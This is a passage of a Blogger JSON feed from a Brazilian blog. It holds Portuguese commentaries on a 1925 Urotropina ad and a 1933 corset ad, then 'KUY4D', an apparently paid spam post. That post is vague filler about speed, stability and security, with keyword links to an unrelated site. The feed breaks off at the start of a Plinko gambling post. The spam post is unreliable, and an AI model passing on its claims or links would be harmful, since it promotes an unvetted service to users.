\/\u003E\u003C\/div\u003E\u003Cdiv\u003EPara resolver isso, os comprimidos “Schering” de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Urotropina\" target=\"_blank\"\u003EUrotropina\u003C\/a\u003E surgem como solução discreta e moderna, mantendo tudo em perfeito estado e garantindo vitalidade contínua. A abordagem mistura charme visual com um toque de pseudo-ciência típico da época, tentando convencer as leitoras de que saúde interna e aparência caminham juntas. A peça transforma um medicamento em item quase indispensável à rotina feminina.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVeiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+A+Cigarra\" target=\"_blank\"\u003ERevista A Cigarra\u003C\/a\u003E, em janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1925\" target=\"_blank\"\u003E1925\u003C\/a\u003E, o anúncio aposta forte na estética refinada para dialogar com o ideal de elegância do período. O discurso trabalha a insegurança feminina ao insinuar que cuidados externos são insuficientes, criando a necessidade de um “tratamento interno” para manter juventude e frescor. É um exemplo clássico da publicidade que associa medicina, beleza e status, algo recorrente no início do século XX. A composição gráfica — cheia de detalhes, flores e pose teatral — reforça a ideia de que a mulher moderna deveria cuidar de si em múltiplas camadas. A peça revela muito sobre os valores e a retórica persuasiva da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s2220\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" border=\"0\" data-original-height=\"2220\" data-original-width=\"1566\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s16000\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg\" title=\"Publicidade de 1925 que usa elegância e medo do envelhecimento para vender Urotropina como “segredo interno” da juventude.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3597368893137950204\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3597368893137950204"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/urotropina-1925.html","title":"Urotropina - 1925"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt4q48EBoOeAR8-J4n8HW53LfhZQ0EUt3PA3wlCUL8ei_ZYgIxkqJ2Vri32ymgLk7zw-JaHF-tJgIv2nJvdMpUTHXUaXmWbJBLHi1ry-dgPC8hVYXcM6jLQYYYbK4XN8-njfPEmnvQMfFIAoVrXdaZ2xf0UerSzJ0l1bGReqMyAdJX8UANtVjCzH47Up0\/s72-c\/anu%CC%81ncio%20antigo%20urotropina%20%201925%20-%20revista%20a%20cigarra%20em%20janeiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6183454198486175613"},"published":{"$t":"2026-01-07T11:07:00.010-03:00"},"updated":{"$t":"2026-01-07T11:07:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Notre Dame de Paris - 1933"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio da loja \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Notre+Dame+de+Paris\" target=\"_blank\"\u003ENotre Dame de Paris\u003C\/a\u003E explora o ideal de elegância feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E ao apresentar seus modeladores e cintas como aliados do cotidiano. As ilustrações detalhadas funcionam quase como um guia visual, mostrando peças indicadas para uso diário, passeios, práticas esportivas e bailes. O texto valoriza conforto e estética na mesma medida, algo essencial para a mulher urbana da época. A promessa de modelos sob medida reforça a ideia de exclusividade e cuidado individual. Termos como execução rápida e acabamento perfeito ajudam a construir confiança. O layout organizado lembra um pequeno catálogo impresso, facilitando a compreensão do produto. Endereço e telefones aparecem como selos de credibilidade. Tudo é comunicado de forma direta, prática e alinhada ao consumo moderno daquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, a \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, na edição de 2 de dezembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1933\" target=\"_blank\"\u003E1933\u003C\/a\u003E, ajuda a entender como a publicidade dialogava com padrões corporais rígidos, mas já flertava com a noção de funcionalidade. O anúncio não vende apenas cintas, mas um comportamento: postura correta, corpo moldado e presença social adequada. A Notre Dame de Paris se posiciona como uma loja atualizada, técnica e confiável, usando argumentos visuais e textuais para normalizar o uso desses produtos no dia a dia feminino, sem escândalo ou exagero, algo bastante típico da comunicação da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s1492\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" border=\"0\" data-original-height=\"1016\" data-original-width=\"1492\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s16000\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg\" title=\"1933: anúncio transforma cintas em símbolo de elegância cotidiana, refletindo padrões corporais e o consumo urbano feminino da década.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6183454198486175613\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6183454198486175613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/notre-dame-de-paris-1933.html","title":"Notre Dame de Paris - 1933"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfjWTNaEkE7_RKuGQ3-PJ8aeeRbZSSlHd9UrsSnEPfMXk1WoquWZZh0gA5RRuluUr4GRIvv2-D41iXuQ95pE0G10_wiaFFpC2mTKj2uCy60ApL0wV1AgRVxnv64gC0PhScLybOHtwSA0r3vTXxEaTC-gQ0-uxwyajTVrO3K6XAshwswh3ZDc6K1ZSnrGk\/s72-c\/anuncio%20antigo%20modeladores%20e%20cintas%20notre%20dame%20de%20paris%201933.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4942111886536194627"},"published":{"$t":"2026-01-07T10:36:00.001-03:00"},"updated":{"$t":"2026-01-09T11:45:59.425-03:00"},"title":{"type":"text","$t":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já pensou por que algumas plataformas parecem rápidas, calmas e seguras, enquanto outras ficam lentas ou confusas logo no primeiro clique? Muitos leitores procuram respostas claras sobre como uma plataforma consegue manter velocidade, estabilidade e segurança ao mesmo tempo, sem causar tensão no uso diário. Este artigo fala sobre esses pontos de forma simples, com palavras fáceis e lógica comum, do jeito que a gente conversa no dia a dia.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEntendendo O Foco Em Velocidade, Estabilidade E Segurança\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança são três pontos que sempre andam juntos. Uma plataforma \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELINK KUY4D\u003C\/a\u003E funciona bem quando esses três estão equilibrados. Velocidade ajuda a concluir tarefas sem espera. Estabilidade mantém tudo funcionando de forma contínua, sem falhas repentinas. Segurança protege as atividades e os dados dos usuários contra acessos indesejados. Os três são importantes da mesma forma e, quando trabalham juntos, a experiência fica confortável e confiável. Em palavras simples, ninguém gosta de atraso, erro ou medo ao usar um serviço digital.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPor Que A Velocidade É Importante No Uso Diário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade não significa apenas carregar rápido. Também significa responder rápido quando o usuário clica, rola a tela ou muda de seção. Respostas rápidas economizam tempo e mantêm o ritmo natural. No dia a dia, as pessoas gostam de coisas que não fazem perder tempo, e o mesmo vale aqui. Uma plataforma rápida ajuda o usuário a manter o foco na atividade, sem ficar esperando.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EComo A Estabilidade Gera Conforto Para O Usuário\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEstabilidade quer dizer que a plataforma se comporta da mesma forma todos os dias. Não há travamentos inesperados ou mudanças confusas durante o uso. Isso cria confiança com o tempo. Quando o usuário sabe que tudo vai funcionar como esperado, ele se sente mais tranquilo. A estabilidade também evita recarregar páginas ou repetir ações, deixando tudo mais calmo e previsível.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EO Papel Da Segurança Na Construção Da Confiança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA segurança mantém as informações do usuário protegidas e privadas. Ela envolve proteção de dados, acessos seguros e controle adequado. Quando a segurança é forte, o usuário se sente confiante ao entrar ou compartilhar informações. Essa confiança é essencial para usar a plataforma com tranquilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstrutura Técnica Que Apoia Um Desempenho Suave\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor trás de uma plataforma fluida existe uma estrutura técnica bem pensada. Essa estrutura foca em processos organizados, uso inteligente de recursos e distribuição equilibrada de tarefas. Tudo isso acontece nos bastidores, sem que o usuário precise perceber. A ideia principal é manter tudo simples e eficiente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos Eficientes De Tratamento De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm bom tratamento de dados garante que as informações circulem rápido. Os dados ficam organizados para que o sistema encontre e mostre tudo sem demora. Isso reduz o tempo de espera e evita erros, contribuindo também para a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EUso Equilibrado De Recursos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERecursos como memória e capacidade de processamento são usados com cuidado. Em vez de sobrecarregar uma parte, as tarefas são distribuídas de forma equilibrada. Isso ajuda a manter a velocidade mesmo nos horários mais movimentados e evita lentidão inesperada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMonitoramento Contínuo Do Sistema\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acompanhamento constante ajuda a identificar pequenos problemas antes que cresçam. \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003EKUY 4D\u003C\/a\u003E mantém o desempenho estável e evita interrupções. O monitoramento também ajuda a preservar a estabilidade a longo prazo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EExperiência Do Usuário Baseada Na Simplicidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma boa plataforma parece fácil desde o primeiro contato. A simplicidade é essencial. O usuário não deve se sentir perdido ao navegar. Layout claro, texto legível e passos lógicos fazem toda a diferença. Quando tudo parece natural, o uso se torna mais agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EFluxo De Navegação Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA navegação deve seguir o senso comum. O usuário espera que botões, menus e seções funcionem de forma familiar. Quando a navegação é clara, encontrar o que precisa fica simples e rápido, sem esforço extra.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EInterface Limpa E Clara\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma interface limpa evita excesso de informação. Apenas o que é útil aparece, e cada elemento tem um motivo para estar ali. Isso ajuda o usuário a focar na tarefa e reduz erros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EPadrões De Interação Consistentes\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConsistência significa que as ações funcionam da mesma forma em todas as áreas. Se um botão funciona de um jeito em um lugar, deve funcionar igual em outro. Isso traz conforto e evita confusão.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPráticas De Segurança Que Apoiam Um Uso Seguro\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESegurança não é só sobre bloqueios fortes, mas também sobre processos inteligentes. Ela \u003Ca href=\"https:\/\/arabs365.com\/category\/misc\/\"\u003ELOGIN KUY4D\u003C\/a\u003E melhor quando protege sem atrapalhar o usuário. O objetivo é manter tudo seguro de forma discreta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EControle Seguro De Acesso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO controle de acesso garante que apenas usuários autorizados entrem em determinadas áreas. O processo de login é estruturado para manter as contas protegidas e, ao mesmo tempo, simples de usar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMétodos De Proteção De Dados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs dados dos usuários são tratados com cuidado. Técnicas de proteção ajudam a manter as informações privadas, reforçando a confiança no uso diário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAtualizações Regulares De Segurança\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs práticas de segurança evoluem com o tempo. Atualizações constantes ajudam a manter a proteção sempre forte e atualizada, garantindo confiabilidade contínua.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EEstabilidade Através De Escolhas Inteligentes De Estrutura\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estabilidade vem de planejamento e cuidado constante. Cada recurso é pensado para funcionar bem junto com os outros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ETécnicas De Gerenciamento De Carga\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO gerenciamento de carga distribui o uso de forma equilibrada. Isso evita sobrecarga e mantém o desempenho estável mesmo quando muitos usuários estão ativos ao mesmo tempo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EProcessos De Tratamento De Erros\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo fora do esperado acontece, o sistema sabe como reagir. Em vez de parar, ele se ajusta e continua funcionando. Isso reduz interrupções e mantém a tranquilidade do usuário.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EAbordagem De Manutenção A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA manutenção regular mantém tudo funcionando bem ao longo do tempo. Melhorias pequenas e constantes evitam mudanças bruscas e ajudam a preservar a estabilidade.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EBenefícios Reais Para Usuários No Dia A Dia\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodo esse cuidado técnico gera benefícios claros para quem usa a plataforma. No uso diário, isso aparece em ações rápidas, acesso constante e interações seguras.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EExperiência Que Economiza Tempo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERespostas rápidas reduzem o tempo de espera. O usuário conclui tarefas mais rápido e segue com sua rotina.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EMenos Estresse Durante O Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom desempenho estável, há menos interrupções. Não é preciso repetir ações nem lidar com erros inesperados, deixando o uso mais tranquilo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConfiança Nas Interações Diárias\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma segurança bem aplicada traz confiança. O usuário se sente à vontade para usar as funções sem preocupação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EAdaptação Para Diferentes Necessidades De Uso\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma plataforma bem estruturada se adapta a diferentes formas de uso. Alguns acessam rapidamente, outros permanecem mais tempo. O sistema lida bem com ambos os casos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EDesempenho Suave Em Momentos De Alto Uso\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMesmo em períodos movimentados, a plataforma mantém boas respostas. Velocidade e estabilidade continuam firmes para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003ESuporte Para Crescimento Futuro\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura permite melhorias futuras sem afetar o que já funciona. Isso garante uso prolongado e evolução constante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EQualidade Consistente Em Diferentes Dispositivos\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso pode acontecer por vários dispositivos. A experiência permanece estável, ajudando o usuário a se manter conectado sem dificuldades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EConclusão: Um Equilíbrio Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVelocidade, estabilidade e segurança funcionam melhor quando apoiam umas às outras de forma discreta. Com esse equilíbrio, o usuário tem uma experiência segura e fluida sem esforço. A plataforma aposta em estrutura clara, interação simples e proteção constante, combinando bem com hábitos diários. Em resumo, tudo funciona do jeito que as pessoas esperam, e isso torna o uso confiável e confortável.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4942111886536194627\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4942111886536194627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/kuy4d-plataforma-otimizada-para.html","title":"KUY4D: Plataforma Otimizada Para Velocidade, Estabilidade E Segurança"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZBUgfI1rpNobXsB1fdDvkPBakuSQr8XfvbRmS80cQJu_bMQOkbdh-y_BiP3-MBbjKE2B32dcUZWNFqkDWQXREHKkL3TNMl97gG4bo9zoUNv07seBVNQUt6F-IAmIfVebecSTzlJByQyjgKChIDKtzNezdVpJfKnI7p5UuJZ45hRRp0P03-30Dt_eQw8c=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-4892155810454470737"},"published":{"$t":"2026-01-07T10:03:00.000-03:00"},"updated":{"$t":"2026-01-09T12:13:39.862-03:00"},"title":{"type":"text","$t":"Plinko: O Jogo Original que Está Conquistando o Brasil"},"content":{"type":"html","$t":"\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFjhkVIxgpWIaw74qt-le2WEJJoJ0gj9ZCX8eDiQ0AKlNfxRml0tP8_UorZVyiOTUGRnJ1tE3WoN1_r-o7sxBCqcMyr-IFMtxdaloSlhxQe3WRrUNN7mXo1TNFy5V4NnyRhjo8dhbwfVipuoE99vKDHelP9SH8kwCm0D-OhT7cOIjch6LPQL7r1D-CYHw\/s1536\/propagandashistoricas.com.br%20Image.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" 